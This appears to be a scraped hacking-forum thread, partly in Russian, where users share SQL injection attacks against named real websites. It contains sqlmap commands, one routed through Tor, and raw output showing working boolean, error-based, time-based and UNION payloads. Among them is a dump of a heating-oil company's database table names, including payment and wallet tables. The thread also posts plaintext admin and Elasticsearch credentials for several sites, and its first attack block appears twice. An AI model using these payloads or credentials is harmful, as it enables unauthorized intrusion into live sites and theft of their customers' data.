User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
Origin: https://oilheatingonline.com
Referer: https://oilheatingonline.com/myadmin/welcome.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
username=%22%3D%22or%27%3D%27&password=%22%3D%22or%27%3D%27&Sign-In=Sign-In
commands:
python sqlmap.py -r "your txtfile.txt" --tamper=charencode --threads=10 --time-sec=10 --random-agent --dbms=MySQL --dbs
___
__H__
___ ___[(]_____ ___ ___ {1.7.6.4#dev}
|_ -| . [)] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:18:56 /2023-11-14/
[03:18:56] [INFO] parsing HTTP request from 'C:\Users\x\Desktop\tex.txt'
[03:18:56] [INFO] loading tamper module 'charencode'
[03:18:56] [INFO] fetched random HTTP User-Agent header value 'Opera/8.51 (Windows NT 5.1; U; en)' from file 'C:\Users\x\Desktop\sqlmap\data\txt\user-agents.txt'
it appears that provided value for POST parameter 'username' has boundaries. Do you want to inject inside? ('"%3D"or'%3D*'') [y/N]
it appears that provided value for POST parameter 'password' has boundaries. Do you want to inject inside? ('"%3D"or'%3D*'') [y/N]
[03:18:58] [INFO] testing connection to the target URL
got a 301 redirect to 'https://oilheatingonline.com/myadmin/lib/inc/login.php'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n]
[03:19:04] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('access=1900;client=1900;company=Apgar+Oil+Company;design=0;ecom=1;geoseo=0;heatingoil=1;password=apgaroil;reporting=1;username=apgaroil;PHPSESSID=26a3lkh9o40...0aigjfjoh5'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: username="="or'='' RLIKE (SELECT (CASE WHEN (5379=5379) THEN 0x22253344226f72='' ELSE 0x28 END))-- qhFI&password="="or'='&Sign-In=Sign-In
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: username="="or'='' AND GTID_SUBSET(CONCAT(0x7170707871,(SELECT (ELT(3067=3067,1))),0x716a716271),3067)-- lFio&password="="or'='&Sign-In=Sign-In
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username="="or'='' AND (SELECT 9139 FROM (SELECT(SLEEP(10)))kBml)-- AdHM&password="="or'='&Sign-In=Sign-In
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: username=-8563' UNION ALL SELECT NULL,CONCAT(0x7170707871,0x75456e4b4b5144544246476f6477566672617a596b76526e794a5373476e58555556696a5a53474f,0x716a716271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&password="="or'='&Sign-In=Sign-In
---
[03:19:04] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[03:19:04] [INFO] testing MySQL
[03:19:11] [INFO] confirming MySQL
[03:19:17] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.18.0, Nginx, PHP
back-end DBMS: MySQL >= 5.0.0
[03:19:17] [INFO] fetching database names
[03:19:19] [INFO] starting 2 threads
[03:19:19] [INFO] resumed: 'dashapp'
[03:19:19] [INFO] resumed: 'information_schema'
available databases [2]:
[*] dashapp
[*] information_schema
tables:
Database: dashapp
[91 tables]
+--------------------------------+
| DATABASECHANGELOG |
| DATABASECHANGELOGLOCK |
| Usernames |
| Transactions+Since+Live |
| accounts |
| actions |
| activity |
| affilates |
| alias |
| analytics |
| analytics_accounts |
| analytics_summary |
| billable |
| buynow |
| cc_gateways |
| cc_options |
| cc_paymentgroup_settings |
| cc_paymentgroups |
| cc_preferences |
| cc_properties |
| cc_responses |
| cc_settings |
| client_images |
| clients |
| cpa_billable |
| cpa_extend |
| cpa_features |
| cpa_packages |
| cpa_rules |
| customers |
| delivery_schedule |
| downloads |
| dummydata |
| eblast_properties |
| eblast_services |
| eblast_settings |
| findus |
| forms |
| hdd_settings |
| mailbox |
| mailbox_clerk |
| mailbox_msgs |
| messagecenter |
| migration_delivery_rules |
| migration_delivery_schedules |
| migrations |
| navigation |
| newsletters |
| notes |
| notification_members |
| notifications |
| oauth_users |
| oldnew |
| orders |
| orders_pricing |
| pages |
| pages_copy |
| pc_redeemed |
| phonetracking |
| products |
| products_heatingoil |
| products_pricing |
| products_pricing_zones |
| promocodes |
| promocodes_redeemed |
| reporting_all_order |
| reports |
| servicecontracts_lehighfuels |
| servicecontracts_wyman |
| settings_charityoil_charities |
| settings_orders |
| settings_orders_fees |
| settings_orders_fees_responses |
| settings_sameday_unavailable |
| settings_site |
| siglerparts |
| statistics |
| taxtable |
| template_images |
| transactions |
| transactions_credits |
| upsells |
| users |
| users_details |
| wallets |
| webhooks |
| zipcodes |
| zipcodes_copy |
| zipcodes_delivery_days |
| zipcodes_served |
| zipdata |
+--------------------------------+
Host: oilheatingonline.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
Origin: https://oilheatingonline.com
Referer: https://oilheatingonline.com/myadmin/welcome.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
username=%22%3D%22or%27%3D%27&password=%22%3D%22or%27%3D%27&Sign-In=Sign-In
commands:
python sqlmap.py -r "your txtfile.txt" --tamper=charencode --threads=10 --time-sec=10 --random-agent --dbms=MySQL --dbs
___
__H__
___ ___[(]_____ ___ ___ {1.7.6.4#dev}
|_ -| . [)] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:18:56 /2023-11-14/
[03:18:56] [INFO] parsing HTTP request from 'C:\Users\x\Desktop\tex.txt'
[03:18:56] [INFO] loading tamper module 'charencode'
[03:18:56] [INFO] fetched random HTTP User-Agent header value 'Opera/8.51 (Windows NT 5.1; U; en)' from file 'C:\Users\x\Desktop\sqlmap\data\txt\user-agents.txt'
it appears that provided value for POST parameter 'username' has boundaries. Do you want to inject inside? ('"%3D"or'%3D*'') [y/N]
it appears that provided value for POST parameter 'password' has boundaries. Do you want to inject inside? ('"%3D"or'%3D*'') [y/N]
[03:18:58] [INFO] testing connection to the target URL
got a 301 redirect to 'https://oilheatingonline.com/myadmin/lib/inc/login.php'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n]
[03:19:04] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('access=1900;client=1900;company=Apgar+Oil+Company;design=0;ecom=1;geoseo=0;heatingoil=1;password=apgaroil;reporting=1;username=apgaroil;PHPSESSID=26a3lkh9o40...0aigjfjoh5'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: username="="or'='' RLIKE (SELECT (CASE WHEN (5379=5379) THEN 0x22253344226f72='' ELSE 0x28 END))-- qhFI&password="="or'='&Sign-In=Sign-In
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: username="="or'='' AND GTID_SUBSET(CONCAT(0x7170707871,(SELECT (ELT(3067=3067,1))),0x716a716271),3067)-- lFio&password="="or'='&Sign-In=Sign-In
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username="="or'='' AND (SELECT 9139 FROM (SELECT(SLEEP(10)))kBml)-- AdHM&password="="or'='&Sign-In=Sign-In
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: username=-8563' UNION ALL SELECT NULL,CONCAT(0x7170707871,0x75456e4b4b5144544246476f6477566672617a596b76526e794a5373476e58555556696a5a53474f,0x716a716271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&password="="or'='&Sign-In=Sign-In
---
[03:19:04] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[03:19:04] [INFO] testing MySQL
[03:19:11] [INFO] confirming MySQL
[03:19:17] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.18.0, Nginx, PHP
back-end DBMS: MySQL >= 5.0.0
[03:19:17] [INFO] fetching database names
[03:19:19] [INFO] starting 2 threads
[03:19:19] [INFO] resumed: 'dashapp'
[03:19:19] [INFO] resumed: 'information_schema'
available databases [2]:
[*] dashapp
[*] information_schema
tables:
Database: dashapp
[91 tables]
+--------------------------------+
| DATABASECHANGELOG |
| DATABASECHANGELOGLOCK |
| Usernames |
| Transactions+Since+Live |
| accounts |
| actions |
| activity |
| affilates |
| alias |
| analytics |
| analytics_accounts |
| analytics_summary |
| billable |
| buynow |
| cc_gateways |
| cc_options |
| cc_paymentgroup_settings |
| cc_paymentgroups |
| cc_preferences |
| cc_properties |
| cc_responses |
| cc_settings |
| client_images |
| clients |
| cpa_billable |
| cpa_extend |
| cpa_features |
| cpa_packages |
| cpa_rules |
| customers |
| delivery_schedule |
| downloads |
| dummydata |
| eblast_properties |
| eblast_services |
| eblast_settings |
| findus |
| forms |
| hdd_settings |
| mailbox |
| mailbox_clerk |
| mailbox_msgs |
| messagecenter |
| migration_delivery_rules |
| migration_delivery_schedules |
| migrations |
| navigation |
| newsletters |
| notes |
| notification_members |
| notifications |
| oauth_users |
| oldnew |
| orders |
| orders_pricing |
| pages |
| pages_copy |
| pc_redeemed |
| phonetracking |
| products |
| products_heatingoil |
| products_pricing |
| products_pricing_zones |
| promocodes |
| promocodes_redeemed |
| reporting_all_order |
| reports |
| servicecontracts_lehighfuels |
| servicecontracts_wyman |
| settings_charityoil_charities |
| settings_orders |
| settings_orders_fees |
| settings_orders_fees_responses |
| settings_sameday_unavailable |
| settings_site |
| siglerparts |
| statistics |
| taxtable |
| template_images |
| transactions |
| transactions_credits |
| upsells |
| users |
| users_details |
| wallets |
| webhooks |
| zipcodes |
| zipcodes_copy |
| zipcodes_delivery_days |
| zipcodes_served |
| zipdata |
+--------------------------------+
спасибо огромное!так же сильно проще http_s://ijaer.in/more2.php?id=-167%27%0B/*!12345UnIOn*/%0B/*!12345SEleCt*/%0B1,2,3,version(),user(),6,7,database(),9,10,11,12,13,14,15--%20%27
sqlmap.py -u https://dodo-shoes.com/en/1
sqlmap.py -u https://nvpess.com/products_details.php?id=-1
sqlmap.py -u https://www.digitalcartllc.com/viewdetail.php?id=17
sqlmap.py -u https://nvpess.com/products_details.php?id=-1
sqlmap.py -u https://www.digitalcartllc.com/viewdetail.php?id=17
https://www.berlinclub.es/admin/
admin;bclub_1234
admin;bclub_1234
elastic:s9aI568x43zkty0b9kZVn01J
gov.in domain
gov.in domain

поменяли пароль типа и проблем нет. Ахахах.оставлены креды прямо в HTMLКод:https://addtrc20.net/
как я понял пилится какая то админка и она пока не рабочая
admin
mhNnOK
Код:
sqlmap --tor --tor-type=SOCKS5 -u "www.osmo.com.tr/urun.php?id=12" --dbs --random-agent
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=12 AND 6670=6670
------------------------------------------------------------------------------------------------------------------------------
python sqlmap.py --url="http://www.weber-schlitten.de/produkt.php?id=17&mode=2"
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=17 AND 8210=8210&mode=2
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=17 AND (SELECT 1161 FROM (SELECT(SLEEP(5)))qJEG)&mode=2
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=-1007 UNION ALL SELECT NULL,NULL,CONCAT(0x716a6a7871,0x685751725059495a6b497475794659636e66724e74696963544a6d646a684f5458534e65486b4a65,0x7170626a71),NULL,NULL,NULL-- -&mode=2
------------------------------------------------------------------------------------------------------------------------------
python sqlmap.py --url="taste.anuga.de/neuheitendatenbank/produkt.php?id=1055&lng=de" --flush-session --technique=BEUS
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1055 AND 7964=7964&lng=de
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1055 AND (SELECT 6444 FROM (SELECT(SLEEP(5)))QjyR)&lng=de
Type: UNION query
Title: Generic UNION query (NULL) - 81 columns
Payload: id=-5010 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b786a71,0x57584e497662436648666c624b55486776687045724750735959515a666d5275454257734568784a,0x7162717a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&lng=de
Последнее редактирование:
beneri_admin:686f6e6579
Код:
sqlmap -u www.inberg.rs/grupa-proizvoda.php?jezik=en
the back-end DBMS is MySQL
Parameter: jezik (GET)
Type: boolean-based blind
Title: MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)
Payload: jezik=-5451 OR MAKE_SET(5769=5769,2267)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: jezik=en AND (SELECT 6311 FROM (SELECT(SLEEP(5)))MOdN)